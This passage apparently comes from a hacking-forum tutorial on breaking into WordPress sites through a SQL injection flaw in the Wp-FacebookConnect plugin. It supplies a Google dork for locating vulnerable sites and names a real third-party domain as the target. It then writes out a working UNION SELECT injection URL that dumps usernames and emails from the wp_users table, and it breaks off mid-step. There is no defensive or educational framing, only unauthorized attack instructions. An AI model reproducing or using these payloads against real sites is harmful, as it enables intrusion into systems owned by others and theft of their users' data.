 WordPress Hacking Tricks

I. Hacking WordPress .. (Without Cracking the hashes)

you cannot exploit the latest version of wordpress with this .. 3.4.2 .. which was released on 6th - september 2012

Things u need

1) any wordpress sqli dork .. (u can get it from exploit-db.com)

2) knowledge of sqli .. (coz this thread is not about sqli)

Lets Start ,

1) My Dork

There are number of sqli exploits in different plugins and themes of wordpress. The exploit im picking is in one of the plugins called Wp-FacebookConnect.. and the google dork for it is ..

Code : inurl:"/?fbconnect_action=myhome"

now paste this code in google.com (one of my best frnds)

and u will see no. of vulnerable websites ..

2) now the website im going to use here is ..

Code : http://masaru.ikeda.me/?fbconnect_action=myhome&userid=2

> here the parameter userid is vulnerable to sqli ..

> so lets see what we can get from the data base ..

> im going to change the above URL with this

Code : http://masaru.ikeda.me/?fbconnect_action=myhome&fbuserid=1+and+1=2+union+select+1,2,3,4,5,concat(user_login,0x3a,user_email)?,7,8,9,10,11,12+from+wp_users--

> now u can see we got the username with the email id ..

> now if i change the above URL to this ..